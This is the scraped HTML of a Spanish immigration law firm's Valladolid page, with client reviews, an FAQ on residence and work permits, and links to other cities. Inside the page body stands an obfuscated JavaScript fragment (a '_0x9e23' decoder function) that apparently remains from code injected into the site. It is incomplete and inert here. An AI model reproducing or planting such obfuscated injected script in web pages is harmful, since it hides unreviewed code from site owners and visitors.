href="#grw-google"/></svg></div></div><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_3b55b5485be9e1e44a71199b43885079.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/104407545879847271036/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Sandira Volcanes</a><div class="wp-google-time" data-time="1743671968">09:19 03 Apr 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Tengo solo cosas positivas que agregar. Responden todas tus dudas y te ayudan a agilizar todo de manera muy rápida</span></div></div><div class="wp-google-reply grw-scroll"><div><span class="grw-b">Respuesta del propietario</span><span class="wp-google-time" data-time="1743675730">                            10:22 03 Apr 25                        </span></div>                    Gracias Sandira por tu comentario. Para nuestro despacho de abogados es muy importante que los clientes queden satisfechos. Un saludo                 </div><svg height="18" width="18" role="none"><use href="#grw-google"/></svg></div></div><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_e11b23847574fd035a52f97494d3e898.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/102276243611850041016/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Angie Villamil</a><div class="wp-google-time" data-time="1743180253">16:44 28 Mar 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Alberto gracias, Resaltó la increíble labor que realiza en los distintos procesos, que nos hace sentir seguros de nuestra estancia en este país y todo esto acompañado de calidez, amabilidad y disposición para cuando requerimos de su resolución o acompañamiento.</span></div></div><div class="wp-google-reply grw-scroll"><div><span class="grw-b">Respuesta del propietario</span><span class="wp-google-time" data-time="1743181199">                            16:59 28 Mar 25                        </span></div>                    Muchísimas gracias Angie y enhorabuena por todo. Tú y tu familia os merecéis lo mejor                </div><svg height="18" width="18" role="none"><use href="#grw-google"/></svg></div></div></div><div class="grw-btns grw-next" tabindex="0"><svg viewBox="0 0 24 24" role="none"><path d="M9.4,18.4l-0.7-0.7l5.6-5.6L8.6,6.4l0.7-0.7l6.4,6.4L9.4,18.4z"></path></svg></div><div class="rpi-dots-wrap"><div class="rpi-dots"></div></div></div></div></div><img src="[data-uri]" alt="" onload="(function(el, data) {var f = function() { window.grw_init ? grw_init(el, data) : setTimeout(f, 400) }; f() })(this, 'slider');" width="1" height="1" style="display:none"></div>        
<h2></h2>
<h2 style="text-align: center;">Preguntas frecuentes</h2>
<p>&nbsp;</p>
<span class="acc-trigger "><a href="#"><strong>Si he finalizado mis estudios en la Universidad de Valladolid (UVa), ¿cómo puedo modificar mi Tarjeta de Estudiante a Permiso de Trabajo?</strong></a></span><div class="acc-container"><article class="content"><p>
<p style="text-align: justify;">Si has finalizado con éxito tus estudios en <strong>Valladolid,</strong> puede ssolicitar la <strong>Autorización de Residencia para Búsqueda de Empleo</strong> o la <strong>Modificación a Permiso de Residencia y Trabajo </strong>por cuenta ajena o propia. Nuestros abogados te ayudarán a demostrar el nivel de formación y gestionarán el trámite ante la <strong>Oficina de Extranjería de Valladolid</strong>, asegurando la continuidad de tu residencia tras el periodo académico.</p>
<p></p></article></div><br />
<span class="acc-trigger "><a href="#"><strong>¿Cuánto tiempo se tarda en conseguir la Tarjeta de Residencia Familiar de Comunitario para mi cónyuge en Valladolid?</strong></a></span><div class="acc-container"><article class="content"><p></p>
<p style="text-align: justify;">La <strong>Tarjeta Comunitaria</strong> es uno de los trámites más rápidos. Una vez presentada la solicitud completa y correcta ante la <strong>Delegación del Gobierno en Valladolid</strong>, el plazo legal de resolución es de <strong>tres meses</strong>. Nuestra prioridad es la revisión exhaustiva de la documentación (prueba del vínculo y medios económicos del ciudadano de la UE) para evitar requerimientos, lo que garantiza que el trámite se resuelva en el menor tiempo posible, generalmente dentro de ese plazo legal.</p>
<p></p></article></div><br />
<span class="acc-trigger "><a href="#"><strong>Soy padre de un menor español ¿Puedo conseguir un permiso de residencia?</strong></a></span><div class="acc-container"><article class="content"><p></p>
<p style="text-align: justify;">Si eres padre o madre de un <b>menor con nacionalidad española</b>, puedes solicitar la <strong>Tarjeta de Familiar Español</strong>. La documentación clave es la prueba del parentesco y la convivencia o cumplimiento de las obligaciones paternas. Preparamos y presentamos el expediente en la <b>Oficina de Extranjería de Valladolid</b> para conseguir su residencia por este importante vínculo.</p>
<p></p></article></div><br />
<span class="acc-trigger "><a href="#"><strong>¿Tienen un servicio de urgencias o videoconsulta si me encuentro fuera de Valladolid o en otra provincia de Castilla y León?</strong></a></span><div class="acc-container"><article class="content"><p></p>
<p style="text-align: justify;">Absolutamente. Entendemos que no siempre es posible desplazarse. Ofrecemos <strong>videoconsultas especializadas</strong> que cubren toda la Comunidad de <strong>Castilla y León</strong>. Gracias a la presentación telemática, podemos gestionar el 100% de su trámite (Arraigo, Nacionalidad, Recursos) de forma remota, sin que tenga que visitar nuestra oficina en Valladolid, garantizando la misma eficacia y rapidez en la gestión de su expediente.</p>
<p></p></article></div><br />
<span class="acc-trigger "><a href="#"><strong>¿Qué ocurre si me caducó la Tarjeta de Residencia de Larga Duración (cinco años) y vivo en Valladolid?</strong></a></span><div class="acc-container"><article class="content"><p></p>
<p style="text-align: justify;">Si tu Tarjeta de <strong>Residencia de Larga Duración</strong> (la de cinco años) caducó, la buena noticia es que <strong>no pierde automáticamente su derecho a residi</strong><b>r</b> en España. A diferencia de las tarjetas temporales, la Larga Duración solo se «extingue» tras periodos muy largos fuera del país.</p>
<p style="text-align: justify;">Sin embargo, necesita renovar la tarjeta física (TIE). En nuestro despacho de Valladolid, te ayudamos a hacer y revisamos que no hayas excedido los límites de ausencia permitidos de la Unión Europea para garantizar que la renovación sea exitosa.</p>
<p></p></article></div><br />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LegalService",
  "name": "Alberto Martín Abogados",
  "url": "https://www.amartinabogados.com/abogado-extranjeria-valladolid/",
  "telephone": "+34 881255383",
  "description": "Despacho de abogados especilista en extranjería y nacionalida que presta servicios en Valladoid.",
  
  "providesService": {
    "@type": "Service",
    "serviceType": "Derecho de Extranjería",
    "name": "Abogado de Extranjería en Valladolid"
  },
  
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "A Coruña",
    "addressCountry": "ES"
  },
  "areaServed": {
    "@type": "Place",
    "name": "Valladolid"
  }
}
</script><br />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
        {
            "@type": "Question",
            "name": "Si he finalizado mis estudios en la Universidad de Valladolid (UVa), ¿cómo puedo modificar mi Tarjeta de Estudiante a Permiso de Trabajo?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Si has finalizado con éxito tus estudios en Valladolid, puede ssolicitar la Autorización de Residencia para Búsqueda de Empleo o la Modificación a Permiso de Residencia y Trabajo por cuenta ajena o propia. Nuestros abogados te ayudarán a demostrar el nivel de formación y gestionarán el trámite ante la Oficina de Extranjería de Valladolid, asegurando la continuidad de tu residencia tras el periodo académico."
            }
        },
        {
            "@type": "Question",
            "name": "¿Cuánto tiempo se tarda en conseguir la Tarjeta de Residencia Familiar de Comunitario para mi cónyuge en Valladolid?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "La Tarjeta Comunitaria es uno de los trámites más rápidos. Una vez presentada la solicitud completa y correcta ante la Delegación del Gobierno en Valladolid, el plazo legal de resolución es de tres meses. Nuestra prioridad es la revisión exhaustiva de la documentación (prueba del vínculo y medios económicos del ciudadano de la UE) para evitar requerimientos, lo que garantiza que el trámite se resuelva en el menor tiempo posible, generalmente dentro de ese plazo legal."
            }
        },
        {
            "@type": "Question",
            "name": "Soy padre de un menor español ¿Puedo conseguir un permiso de residencia?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Si eres padre o madre de un menor con nacionalidad española, puedes solicitar la Tarjeta de Familiar Español. La documentación clave es la prueba del parentesco y la convivencia o cumplimiento de las obligaciones paternas. Preparamos y presentamos el expediente en la Oficina de Extranjería de Valladolid para conseguir su residencia por este importante vínculo."
            }
        },
        {
            "@type": "Question",
            "name": "¿Tienen un servicio de urgencias o videoconsulta si me encuentro fuera de Valladolid o en otra provincia de Castilla y León?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Absolutamente. Entendemos que no siempre es posible desplazarse. Ofrecemos videoconsultas especializadas que cubren toda la Comunidad de Castilla y León. Gracias a la presentación telemática, podemos gestionar el 100% de su trámite (Arraigo, Nacionalidad, Recursos) de forma remota, sin que tenga que visitar nuestra oficina en Valladolid, garantizando la misma eficacia y rapidez en la gestión de su expediente."
            }
        },
        {
            "@type": "Question",
            "name": "¿Qué ocurre si me caducó la Tarjeta de Residencia de Larga Duración (cinco años) y vivo en Valladolid?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Si tu Tarjeta de Residencia de Larga Duración (la de cinco años) caducó, la buena noticia es que no pierde automáticamente su derecho a residir en España. A diferencia de las tarjetas temporales, la Larga Duración solo se extingue tras periodos muy largos fuera del país.

Sin embargo, necesita renovar la tarjeta física (TIE). En nuestro despacho de Valladolid, te ayudamos a hacer y revisamos que no hayas excedido los límites de ausencia permitidos de la Unión Europea para garantizar que la renovación sea exitosa."
            }
        }
    ]
}
</script></p>
<h2 style="text-align: center;"><span style="color: #3a96b8; font-size: 24pt;">Otras ciudades en las que nuestros abogados de extranjería prestan sus servicios</span></h2>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-coruna/">A Coruña</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-almeria/">Almeria</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-alicante/">Alicante</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-badajoz/">Badajoz</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-barcelona/">Barcelona</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-bilbao/">Bilbao</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-castellon/">Castellón</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-cordoba/">Córdoba</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-fuerteventura/">Fuerteventura</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-girona/">Girona</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-granada/">Granada</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-guadalajara/">Guadalajara</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-lanzarote/">Lanzarote</a></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-las-palmas/">Las Palmas</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-leon/">León</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-lleida/">Lleida</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-logrono/">Logroño</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-lugo/">Lugo</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-madrid/">Madrid</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-malaga/">Málaga</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-murcia/">Murcia</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-ourense/">Ourense</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-oviedo/">Oviedo</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-pamplona/">Pamplona</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-pontevedra/">Pontevedra</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-san-sebastian-donostia/">San Sebastián-Donostia</a></p>
<p style="text-align: justify;">

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>

<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-santiago/">Santiago de Compostela</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-santander/">Santander</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-segovia/">Segovia</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-sevilla/">Sevilla</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-tarragona/">Tarragona</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-tenerife/">Tenerife</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-toledo/">Toledo</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-valencia/">Valencia</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-valladolid/">Valladolid</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-vigo/">Vigo</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-vitoria/">Vitoria</a></p>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/abogado-extranjeria-zaragoza/">Zaragoza</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
</section>


	<footer id="footer" class="litex">
	<section class="container footer-in">
	  <div class="col-md-6">
		<div class="widget widget">					<div class="socialfollow">
			<a href="https://twitter.com/amartinabogados" class="twitter"><i class="fa-twitter"></i></a><a href="https://www.facebook.com/pages/Alberto-Mart%C3%ADn-Abogados/588693027879401" class="facebook"><i class="fa-facebook"></i></a><a href="https://www.youtube.com/channel/UCABnRKiAMrnp6SzQODgWJbw" class="youtube"><i class="fa-youtube"></i></a><a href="https://www.linkedin.com/company/alberto-martin-abogados" class="linkedin"><i class="fa-linkedin"></i></a><a href="mailto:info@amartinabogados.com" class="rss"><i class="fa-rss-square"></i></a>			
			<div class="clear"></div>
			</div>	 
		  </div><!-- Disclaimer -->
		</div>
<div class="col-md-3">
</div>
<div class="col-md-3">
</div>
	  </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->

<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->

		<script type="text/javascript">
			jQuery(document).ready(function(){ 
				jQuery(function() {
				    var header = jQuery("#header.horizontal-w");
				    var navHomeY = header.offset().top;
				    var isFixed = false;
				    var $w = jQuery(window);
				    $w.scroll(function(e) {
				        var scrollTop = $w.scrollTop();
				        var shouldBeFixed = scrollTop > 150;
				        if (shouldBeFixed && !isFixed) {
				            header.addClass("sticky");
				            isFixed = true;
				        }
				        else if (!shouldBeFixed && isFixed) {
				            header.removeClass("sticky");
				            isFixed = false;
				        }
				        e.preventDefault();
				    });
				});
			});
		</script>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47068297-1', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Usamos cookies propias y de terceros para mejorar su experiencia de usuario y con motivos analíticos. Si continúa navegando entendemos que acepta su uso.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Acepto</a> <a href="/aviso-legal#cookies" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Saber Más</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='02a829e2966d403d03bd87ba160988e3';
hf4V='221a6f68eb4e104ad3becf692525352c';
cm4S="form[action='https://www.amartinabogados.com/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = '' style="display:flex;justify-content:center;align-items:center; " class="ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34881255383&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola! Quer\u00eda informaci\u00f3n sobre vuestros servicios&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;hide&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.amartinabogados.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34881255383","pre_filled":"\u00a1Hola! Quer\u00eda informaci\u00f3n sobre vuestros servicios","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.26' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
